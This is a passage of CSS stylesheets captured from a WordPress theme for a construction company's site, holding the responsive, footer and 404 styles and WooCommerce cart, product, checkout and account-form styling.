  .elementor-element .container {
    width: 720px;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 970px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-default {
    max-width: 960px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-narrow {
    max-width: 950px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-no {
    max-width: 940px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-wide {
    max-width: 980px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-wider {
    max-width: 1000px;
  }

  .elementor-element .container {
    width: 940px;
    padding: 0;
  }
}
@media (min-width: 1230px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1170px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-default {
    max-width: 1160px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-narrow {
    max-width: 1150px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-no {
    max-width: 1140px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-wide {
    max-width: 1180px;
  }
  .elementor .elementor-section.elementor-section-boxed > .elementor-column-gap-wider {
    max-width: 1200px;
  }

  .elementor-element .container {
    width: 1170px;
    padding: 0;
  }
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer ul li a {
  color: #b7b7b7;
}
.site-footer ul li a:hover {
  color: #fdba2c;
}

.main-footer {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.main-footer h4.widget-title {
  color: #fff;
  margin-bottom: 0;
  padding: 20px 0 15px 30px;
  background: rgba(23, 46, 81, 0.5);
}
.main-footer h4.widget-title.bg-primary {
  background: #fdba2c;
}
.main-footer .widget:last-child {
  padding-bottom: 30px;
}
.main-footer .padd-textwidget {
  min-height: 300px;
  padding: 24px 30px 25px;
  color: #b7b7b7;
  border: 1px solid #1e3658;
}
.main-footer .padd-textwidget p {
  line-height: 24px;
}
.main-footer .padd-textwidget ul li {
  font-family: "Poppins", sans-serif;
  line-height: 36px;
}
.main-footer .padd-textwidget ul li i {
  margin-right: 10px;
}
.main-footer .padd-textwidget .text-primary:hover {
  color: #fff;
}
.main-footer .wpcf7-form .padd-textwidget {
  border: none;
  background-color: #fff;
}
.main-footer .wpcf7-form .padd-textwidget .wpcf7-form-control-wrap {
  margin-bottom: 0;
}
.main-footer .wpcf7-form .padd-textwidget input:not(.btn) {
  border: none;
  border-bottom: 1px solid #ccc;
  padding: 3px 0;
  height: 32px;
  font-weight: 400;
  line-height: 24px;
  color: #b7b7b7;
}
.main-footer .wpcf7-form .padd-textwidget input:not(.btn):hover {
  color: #fdba2c;
  border-bottom-color: #fdba2c;
}
.main-footer .wpcf7-form .padd-textwidget input:not(.btn):hover::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fdba2c;
}
.main-footer .wpcf7-form .padd-textwidget input:not(.btn):hover::-moz-placeholder {
  /* Firefox 19+ */
  color: #fdba2c;
}
.main-footer .wpcf7-form .padd-textwidget input:not(.btn):hover:-ms-input-placeholder {
  /* IE 10+ */
  color: #fdba2c;
}
.main-footer .wpcf7-form .padd-textwidget input:not(.btn):hover:-moz-placeholder {
  /* Firefox 18- */
  color: #fdba2c;
}

.bot-footer {
  color: #b7b7b7;
  background-color: #051f45;
  font-family: "Poppins", sans-serif;
}
.bot-footer ul {
  line-height: 1;
  margin-bottom: 0;
}
.bot-footer ul li {
  margin-right: 35px;
  display: inline-block;
}
.bot-footer ul li:last-child {
  margin-right: 0;
}
.bot-footer .socials-footer a {
  font-size: 18px;
}
.bot-footer .site-logo {
  margin-right: 120px;
}

/* Back To Top*/
#back-to-top {
  background: #fdba2c;
  font-size: 22px;
  color: #051f45;
  bottom: 40px;
  cursor: pointer;
  width: 42px;
  height: 42px;
  line-height: 42px;
  opacity: 0;
  outline: medium none;
  position: fixed;
  right: 40px;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  z-index: 1000;
}

#back-to-top:hover {
  background: #051f45;
  color: #fff;
}

#back-to-top.show {
  opacity: 1;
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.error-404 {
  position: relative;
  height: 100%;
}

.error-404 .error-image {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

.error-404 h1 {
  padding-top: 100px;
  font-size: 60px;
}

.error-404 .page-content {
  font-size: 15px;
}

.error-404 .btn {
  margin-top: 20px;
  margin-bottom: 40px;
}

@media (max-width: 991px) {
  .error-404 .error-image {
    position: static;
  }
}
/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/
@media (min-width: 1740px) {
  .container-bigger {
    width: 1710px;
  }
}
@media (min-width: 1199px) and (max-width: 1740px) {
  .container-bigger {
    width: 100%;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .inner-top .info-top ul li {
    margin-right: 20px;
  }

  .inner-top .info-top {
    padding-left: 20px;
  }

  .project-item .inner .item-hover {
    padding: 30px;
  }
}
@media (min-width: 1303px) {
  .header-style-2 .search-cart-box {
    padding: 49px 0;
  }
  .header-style-2 .search-cart-box .h-search-form-field {
    top: 35px;
  }
  .header-style-2 .btn-cta-header {
    padding-top: 52px;
    padding-bottom: 52px;
  }
}
@media (min-width: 1199px) {
  .header-style-4 .search-cart-box {
    padding: 49px 0;
  }
  .header-style-4 .search-cart-box .h-search-form-field {
    top: 35px;
  }
  .header-style-4 .btn-cta-header {
    padding-top: 52px;
    padding-bottom: 52px;
  }
}
@media (min-width: 992px) {
  .lg-hidden {
    display: none;
  }

  .sticky-header.sticked, .header-fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10;
    transition: all 0.4s linear;
    -webkit-transition: all 0.4s linear;
    -moz-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    -ms-transition: all 0.4s linear;
  }

  .sticky-header.sticked .logo-static {
    display: none;
  }
  .sticky-header.sticked .logo-scroll {
    display: inline-block;
  }

  body.logged-in.admin-bar .site-header.sticked {
    top: 32px;
  }

  .sticky-header.sticked .top-bar {
    display: none;
  }
}
@media (max-width: 767px) {
  .sm-hidden {
    display: none;
  }

  .mc4wp-form input[type=email] {
    padding: 50px 30px;
  }

  .mc4wp-form input[type=submit] {
    position: unset;
  }

  .breadc-box .page-title {
    font-size: 36px;
    line-height: 1.4;
  }

  h2.elementor-heading-title {
    font-size: 36px;
  }

  .project-item .inner.is-hover:hover .item-hover {
    display: none;
  }
  .project-item .inner.is-hover:hover .title-cat {
    opacity: 1;
    visibility: visible;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .project-item .inner .item-hover {
    padding-right: 30px;
    padding-top: 60px;
  }

  .latest-news .pagelink {
    margin-bottom: 100px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .md-hidden {
    display: none;
  }

  .fun-facts {
    padding: 5px 10px;
  }
}
@media (max-width: 1199px) {
  .inner-top .info-top ul li {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .inner-top .info-top ul li:last-child {
    margin-bottom: 0;
  }

  .header-style-3 .inner-top .info-top ul li {
    display: block;
  }

  .inner-top .info-top {
    padding-left: 50px;
  }

  .header-style-1 .main-navigation {
    float: left !important;
  }
  .header-style-1 .main-navigation .sub-menu {
    left: 0;
    right: auto;
  }
  .header-style-1 .main-navigation .sub-menu .sub-menu {
    left: 100%;
  }

  .header-style-3 .main-navigation {
    float: none !important;
  }

  .header-style-1 .main-header .main-navigation ul li a {
    padding: 19px 48px 19px 0;
  }

  .header-style-1 .main-header .main-navigation ul li li a {
    padding: 19px 30px;
  }

  .header-style-1 .main-header .main-navigation ul li.menu-item-has-children > a:after {
    right: 34px;
  }

  .bot-footer .site-logo {
    margin-right: 0;
    float: none;
    text-align: center;
  }

  .bot-footer .bottom-content > div {
    display: block;
    text-align: center;
  }
  .bot-footer .bottom-content .socials-footer, .bot-footer .bottom-content .footer-copyright, .bot-footer .bottom-content .footer-nav {
    margin-bottom: 20px;
  }
}
@media (max-width: 991px) {
  .mc4wp-form input[type=email] {
    font-size: 25px;
  }

  #primary-sidebar {
    margin-top: 40px;
  }
}
@media (max-width: 600px) {
  body.logged-in.admin-bar .sticky-header.sticked {
    top: 0;
  }

  .bot-footer .footer-nav ul li {
    margin-bottom: 10px;
  }
}
@media (max-width: 479px) {
  h4 {
    font-size: 24px;
  }

  .news-slider .slick-dots {
    bottom: 10px;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://nautilusconstructionfiji.com/wp-content/themes/bigger/css/woocommerce.css?ver=5.4.1
body_size: 27771
content:
@charset "UTF-8";
/*
Theme Name: THEME_NAME_UPPERCASE

WooCommerce styles override
*/
/**
 * WooCommerce color variables
 */
/**
 * Imports
 */
/**
 * Shop tables
 */
.woocommerce table.cart td {
  font-weight: 500;
}
.woocommerce table.cart td a {
  color: #fdba2c !important;
}
.woocommerce table.cart td span {
  color: #363636;
}
.woocommerce table.cart td.actions {
  padding: 30px;
}
.woocommerce table.cart td.actions .input-text#coupon_code {
  width: 135px;
  background: #f2f4f6;
  border: 1px solid #f2f4f6;
}
.woocommerce table.cart td.actions button.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  padding: 17px 34px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  cursor: pointer;
  border: 1px solid transparent;
  color: #051f45;
  min-height: 60px;
  min-width: 170px;
  border-radius: 0;
}
.woocommerce table.cart td.actions button.button:visited {
  color: #051f45;
}
.woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus {
  background: #051f45;
  color: #fff;
}
.woocommerce table.cart td.actions button.button:disabled, .woocommerce table.cart td.actions button.button:disabled[disabled] {
  cursor: not-allowed;
}
.woocommerce table.cart tbody td.product-remove a:hover {
  color: #fff !important;
  background: #051f45;
}
.woocommerce table.cart thead th {
  background: #f2f4f6;
  color: #707070;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.woocommerce table {
  border-collapse: collapse !important;
}
.woocommerce .cart-collaterals {
  margin-top: 50px;
}
.woocommerce .cart-collaterals h2 {
  font-size: 30px;
  color: #363636;
  font-weight: 500;
}
.woocommerce .cart-collaterals table tbody tr {
  background: #f2f4f6;
  font-family: "Poppins", sans-serif;
}
.woocommerce .cart-collaterals table tbody tr th {
  color: #707070;
  font-weight: 500;
  padding: 18px 12px;
}
.woocommerce .cart-collaterals table tbody tr td {
  text-align: right;
  color: #fdba2c;
  padding: 18px 12px;
}
.woocommerce .cart-collaterals table tbody tr td span, .woocommerce .cart-collaterals table tbody tr td strong {
  font-weight: 500;
}
.woocommerce .wc-proceed-to-checkout {
  text-align: right;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  padding: 17px 34px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  cursor: pointer;
  border: 1px solid transparent;
  color: #051f45;
  min-height: 60px;
  min-width: 170px;
  border-radius: 0;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button:visited {
  color: #051f45;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus {
  background: #051f45;
  color: #fff;
}

/**
 * Products
 */
.woocommerce span.onsale {
  background: #fdba2c;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
}
.woocommerce ul.products {
  font-family: "Poppins", sans-serif;
  margin: 0;
  margin-bottom: 60px;
  padding: 0;
  list-style: none outside;
  clear: both;
}
.woocommerce ul.products li.product {
  float: left;
  position: relative;
  padding: 0;
  margin-bottom: 30px;
  border: 1px solid #e1e1e1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.woocommerce ul.products li.product .product-thumbnail img {
  margin-bottom: 0;
}
.woocommerce ul.products li.product .product-info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title {
  font-size: 16px;
  color: #363636;
  line-height: 24px;
  margin-bottom: 5px;
  padding-left: 30px;
  font-weight: 500;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title:hover {
  color: #fdba2c;
}
.woocommerce ul.products li.product .product-info .price-rate {
  padding: 15px 0 15px 30px;
  line-height: 1;
  overflow: hidden;
  background: #f2f4f6;
}
.woocommerce ul.products li.product .product-info .price-rate .price {
  color: #363636;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .product-info .price-rate .price span.woocommerce-Price-amount {
  font-size: 30px;
  font-weight: 500;
}
.woocommerce ul.products li.product .product-info .price-rate .price ins {
  float: left;
  background: none;
  margin-right: 15px;
}
.woocommerce ul.products li.product .product-info .price-rate .price del {
  margin-top: 10px;
  color: #b7b7b7;
  opacity: 1;
}
.woocommerce ul.products li.product .product-info .price-rate .price del span.woocommerce-Price-amount {
  font-size: 16px;
}
.woocommerce ul.products li.product .product-info .price-rate .star-rating {
  display: none;
  position: absolute;
  bottom: 55px;
  margin: 0;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart {
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 14px 19px;
  margin-top: 0;
  line-height: unset;
  font-size: 20px;
  color: #363636;
  background: #fdba2c;
  border-radius: 0;
  min-width: 60px;
  min-height: 60px;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button.added {
  display: none;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button:hover {
  color: #fff;
}
.woocommerce ul.products li.product .product-info a.added_to_cart:after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #fff;
}
.woocommerce ul.products li.product:hover {
  border-color: #fdba2c;
}
.woocommerce ul.products li.product span.onsale {
  left: 0;
  right: auto;
}
.woocommerce ul.products:after, .woocommerce ul.products:before {
  content: " ";
  display: table;
}
.woocommerce ul.products:after {
  clear: both;
}

.woocommerce ul.products.columns-3 li.product .product-info .price-rate .price span.woocommerce-Price-amount, .woocommerce ul.products.columns-4 li.product .product-info .price-rate .price span.woocommerce-Price-amount {
  font-size: 23px;
}
.woocommerce ul.products.columns-3 li.product .product-info .price-rate .price del, .woocommerce ul.products.columns-4 li.product .product-info .price-rate .price del {
  margin-top: 6px;
}
.woocommerce ul.products.columns-3 li.product .product-info .price-rate .price del span.woocommerce-Price-amount, .woocommerce ul.products.columns-4 li.product .product-info .price-rate .price del span.woocommerce-Price-amount {
  font-size: 14px;
}

.content-woocommerce nav.woocommerce-pagination {
  text-align: left;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers {
  font-family: "Poppins", sans-serif;
  display: inline-block;
  white-space: nowrap;
  list-style: none;
  padding: 0;
  clear: both;
  margin: 1px;
  margin-bottom: 0;
  border: none;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers li span, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  font-size: 16px;
  color: #707070;
  background: #f2f4f6;
  font-weight: 500;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 45px;
  margin-right: 7px;
  padding: 0;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover {
  background: #fdba2c;
  border-color: #fdba2c;
  color: #fff;
}

/**
 * Single product
 */
.inner-content-wrap .product-top-info, .inner-content-wrap .woocommerce-tabs {
  overflow: hidden;
}
.inner-content-wrap div.entry-summary .product_title {
  font-size: 30px;
  margin-bottom: 10px;
}
.inner-content-wrap div.entry-summary p.price {
  overflow: hidden;
  line-height: 1;
  color: #363636;
  padding-bottom: 22px;
  border-bottom: 1px solid #e1e1e1;
}
.inner-content-wrap div.entry-summary p.price span.woocommerce-Price-amount {
  font-size: 30px;
  font-weight: 500;
}
.inner-content-wrap div.entry-summary p.price ins {
  float: left;
  margin-right: 15px;
}
.inner-content-wrap div.entry-summary p.price del {
  color: #b7b7b7;
  opacity: 1;
  margin-top: 6px;
}
.inner-content-wrap div.entry-summary p.price del span.woocommerce-Price-amount {
  font-size: 16px;
}
.inner-content-wrap div.entry-summary .woocommerce-product-rating {
  margin-top: 12px;
  margin-bottom: 15px;
}
.inner-content-wrap div.entry-summary .woocommerce-product-rating .star-rating {
  margin-right: 20px;
}
.inner-content-wrap div.entry-summary .woocommerce-product-rating .woocommerce-review-link {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  color: #b7b7b7;
}
.inner-content-wrap button.button.alt {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  padding: 17px 34px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  cursor: pointer;
  border: 1px solid transparent;
  color: #051f45;
  min-height: 60px;
  min-width: 170px;
  border-radius: 0;
}
.inner-content-wrap button.button.alt:visited {
  color: #051f45;
}
.inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus {
  background: #051f45;
  color: #fff;
}
.inner-content-wrap .product_meta > span {
  display: block;
  font-weight: 500;
  color: #707070;
  font-family: "Poppins", sans-serif;
}
.inner-content-wrap .product_meta > span a {
  color: #707070;
}
.inner-content-wrap .product_meta > span a:hover {
  color: #fdba2c;
}
.inner-content-wrap div.product div.images .flex-control-thumbs {
  margin-top: 5px;
}
.inner-content-wrap div.product div.images .flex-control-thumbs > li {
  padding: 15px;
}
.inner-content-wrap div.product div.images .flex-control-thumbs > li img {
  opacity: 0.8;
}
.inner-content-wrap div.product div.images .flex-control-thumbs > li img.flex-active {
  border: 1px solid #fdba2c;
}
.inner-content-wrap div.product div.woocommerce-tabs {
  font-family: "Poppins", sans-serif;
  color: #707070;
}
.inner-content-wrap div.product div.woocommerce-tabs ul.tabs li a {
  font-weight: 500;
}
.inner-content-wrap div.product div.woocommerce-tabs h2 {
  font-size: 24px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist div.comment-text {
  border-radius: 2px;
  margin-left: 65px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist div.comment-text .meta, .inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist div.comment-text .description {
  font-size: 14px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
  width: 50px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  padding: 17px 34px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  cursor: pointer;
  border: 1px solid transparent;
  color: #051f45;
  min-height: 60px;
  min-width: 170px;
  border-radius: 0;
  margin-top: 10px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:visited {
  color: #051f45;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus {
  background: #051f45;
  color: #fff;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form {
  margin-top: 20px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form label {
  margin-left: 0;
  margin-right: 10px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form .comment-form-rating {
  line-height: 1;
  margin-bottom: 10px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form .comment-form-rating p.stars {
  display: inline-block;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form .comment-form-cookies-consent input {
  margin-right: 10px;
}
.inner-content-wrap .related.products h2 {
  font-size: 30px;
  color: #363636;
}

.woocommerce p.stars a, .woocommerce .star-rating {
  color: #fdba2c;
}
.woocommerce p.stars a:before, .woocommerce .star-rating:before {
  color: #fdba2c;
}
.woocommerce .cart .quantity .qty {
  width: 100px;
  padding-left: 10px;
  padding-right: 0;
  color: #051f45;
}

/**
 * Checkout
 */
/**
 * General WooCommerce components
 */
form.woocommerce-checkout {
  padding-top: 32px;
  font-family: "Poppins", sans-serif;
}
form.woocommerce-checkout h3 {
  font-size: 30px;
  color: #363636;
}
form.woocommerce-checkout div > .form-row {
  margin-bottom: 15px;
}
form.woocommerce-checkout #customer_details {
  margin-bottom: 30px;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table thead th {
  font-weight: 500;
  background: #f2f4f6;
  color: #363636;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tbody {
  color: #707070;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-name, form.woocommerce-checkout .woocommerce-checkout-review-order table tbody .product-quantity {
  font-weight: 500;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-total {
  font-weight: 500;
  color: #fdba2c;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot {
  color: #707070;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot th {
  font-weight: 500;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot td, form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot strong {
  font-weight: 500;
  color: #fdba2c;
}
form.woocommerce-checkout .woocommerce-checkout-payment {
  border-radius: 0 !important;
  background: #f2f4f6 !important;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  padding: 17px 34px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  cursor: pointer;
  border: 1px solid transparent;
  color: #051f45;
  min-height: 60px;
  min-width: 170px;
  border-radius: 0;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:visited {
  color: #051f45;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus {
  background: #051f45;
  color: #fff;
}

.select2-container--default .select2-selection--single {
  height: 60px;
  border-color: #e1e1e1;
  border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 60px;
  padding-left: 22px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 58px;
  right: 17px;
}

.woocommerce form.woocommerce-form-coupon, .woocommerce form.woocommerce-form-login {
  font-family: "Poppins", sans-serif;
  margin-top: 0;
  border-radius: 0;
  border-color: #e1e1e1;
  background: #f2f4f6;
}
.woocommerce form.woocommerce-form-coupon button.button, .woocommerce form.woocommerce-form-login button.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  padding: 17px 34px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  cursor: pointer;
  border: 1px solid transparent;
  color: #051f45;
  min-height: 60px;
  min-width: 170px;
  border-radius: 0;
}
.woocommerce form.woocommerce-form-coupon button.button:visited, .woocommerce form.woocommerce-form-login button.button:visited {
  color: #051f45;
}
.woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus {
  background: #051f45;
  color: #fff;
}
.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce .woocommerce-form-login-toggle .woocommerce-info {
  font-family: "Poppins", sans-serif;
  border: 1px solid #e1e1e1;
  background: #f2f4f6;
}
.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showlogin, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showlogin {
  color: #fdba2c;
}
.woocommerce .return-to-shop a.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  padding: 17px 34px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  cursor: pointer;
  border: 1px solid transparent;
  color: #051f45;
  min-height: 60px;
  min-width: 170px;
  border-radius: 0;
}
.woocommerce .return-to-shop a.button:visited {
  color: #051f45;
}
.woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus {
  background: #051f45;
  color: #fff;
}

/*Login*/
.woocommerce-account .woocommerce h2 {
  font-size: 30px;
  font-weight: 500;
  color: #363636;
}
.woocommerce-account .woocommerce form.login, .woocommerce-account .woocommerce form.lost_reset_password, .woocommerce-account .woocommerce form.register, .woocommerce-account .woocommerce form.edit-account {
  font-family: "Poppins", sans-serif;
}
.woocommerce-account .woocommerce form.login button.button, .woocommerce-account .woocommerce form.lost_reset_password button.button, .woocommerce-account .woocommerce form.register button.button, .woocommerce-account .woocommerce form.edit-account button.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  padding: 17px 34px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-weight: 500;
  text-align: center;
  background: #fdba2c;
  cursor: pointer;
  border: 1px solid transparent;
  color: #051f45;
  min-height: 60px;
  min-width: 170px;
  border-radius: 0;
}
.woocommerce-account .woocommerce form.login button.button:visited, .woocommerce-account .woocommerce form.lost_reset_password button.button:visited, .woocommerce-account .woocommerce form.register button.button:visited, .woocommerce-account .woocommerce form.edit-account button.button:visited {
  color: #051f45;
}
.woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus {
  background: #051f45;
  color: #fff;
}
.woocommerce-account .woocommerce form.login {
  border-radius: 0;
}
.woocommerce-account .woocommerce form.login p.form-row {
  line-height: 60px;
}
.woocommerce-account .woocommerce form.register {
  border-radius: 0;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul {
  font-family: "Poppins", sans-serif;
  list-style: none;
  padding: 0;
  margin: 0;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li {
  margin-bottom: 5px;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a {
  color: #707070;
  font-weight: 500;
}
.woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a:hover {
  color: #fdba2c;
}

form .form-row.form-row-first, form .form-row.form-row-last {
  width: 50%;
}

/**
 * WooCommerce Responsive
 */
@media (max-width: 1229px) {
  ul.products li.product .add_to_cart_button,
ul.products li.product .added_to_cart {
    min-width: 0;
    padding-left: 0;
    padding-right: 0;
    font-size: 12px;
  }
}
@media (max-width: 600px) {
  .woocommerce ul.products[class*=columns-] li.product,
